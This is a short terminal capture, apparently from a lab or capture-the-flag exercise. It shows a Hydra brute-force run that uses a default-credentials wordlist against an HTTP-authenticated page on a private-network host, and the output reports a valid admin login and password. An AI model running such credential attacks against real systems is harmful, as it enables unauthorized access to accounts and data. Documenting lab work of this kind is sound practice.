 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt -s 80 -f 192.168.0.25 http-get /cards.php
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-12 11:02:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking http-get://192.168.0.25:80/cards.php
[80][http-get] host: 192.168.0.25   login: admin   password: admin12345
[STATUS] attack finished for 192.168.0.25 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-12 11:02:13